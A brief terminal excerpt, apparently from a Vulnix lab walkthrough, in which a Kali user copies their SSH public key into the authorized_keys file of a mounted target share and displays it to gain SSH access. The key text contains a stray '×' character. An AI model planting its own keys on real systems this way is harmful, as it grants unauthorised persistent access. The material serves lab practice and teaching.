 ┌──(vulnix㉿kali)-[~]
└─$ cd .ssh/
┌──(vulnix㉿kali)-[~/.ssh]
└─$ cp id_rsa.pub /mnt/vulnix/.ssh/authorized_keys
┌──(vulnix㉿kali)-[~/.ssh]
└─$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC8E/oi0n8PCGX7nDoHrVpPn1qu9pTQn6h2g7919dSSv3LErZ3f08ecG3LrWH66
D8qNzmngQTF9AgZRgnIgVYQGr18xnnM2RMactnqUM0d+zkvgov+CmTus+mPdczKD9ePpzoTDKQvympoavNq1GqxIcX2Lz+mxUVAv
ZetFlRuyeng8GZhOToVm40kq1i9bWZE+hPPyxutY9×05ZSK+rZna4nXtgdyXJ1KlJFzXDGKKlD81SF6WIhMvwwoF/aRIWioHKAOy
vZ+kL0cGtup+uqXD9DwO3pOXCcCpA7rw8dtK/oj0Fg7NMsf5C8uDA4u1RgbHTnqOKd3b/QZflAMoTtrAv4OMzmBDnayK24OCC/8y
+z3pXLH4jvvpyYXZdXtdx4H0sNWf6En2nwUQ9IJ2Pon7eigy6rp+2gNt/70uC7vkycGm1AQ/9z3rl+K19hzwR1ozyu4dnVJtWwVV
DNCTCIvK/mbMLjOtDw/7jRlHklP2e81G+5PsG0Zh9WKBKutljSU= vulnix@kali
┌──(vulnix㉿kali)-[~/.ssh]
└─$ cat /mnt/vulnix/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC8E/oi0n8PCGX7nDoHrVpPn1qu9pTQn6h2g7919dSSv3LErZ3f08ecG3LrWH66
D8qNzmngQTF9AgZRgnIgVYQGr18xnnM2RMactnqUM0d+zkvgov+CmTus+mPdczKD9ePpzoTDKQvympoavNq1GqxIcX2Lz+mxUVAv
ZetFlRuyeng8GZhOToVm40kq1i9bWZE+hPPyxutY9×05ZSK+rZna4nXtgdyXJ1KlJFzXDGKKlD81SF6WIhMvwwoF/aRIWioHKAOy
vZ+kL0cGtup+uqXD9DwO3pOXCcCpA7rw8dtK/oj0Fg7NMsf5C8uDA4u1RgbHTnqOKd3b/QZflAMoTtrAv4OMzmBDnayK24OCC/8y
+z3pXLH4jvvpyYXZdXtdx4H0sNWf6En2nwUQ9IJ2Pon7eigy6rp+2gNt/70uC7vkycGm1AQ/9z3rl+K19hzwR1ozyu4dnVJtWwVV
DNCTCIvK/mbMLjOtDw/7jRlHklP2e81G+5PsG0Zh9WKBKutljSU= vulnix@kali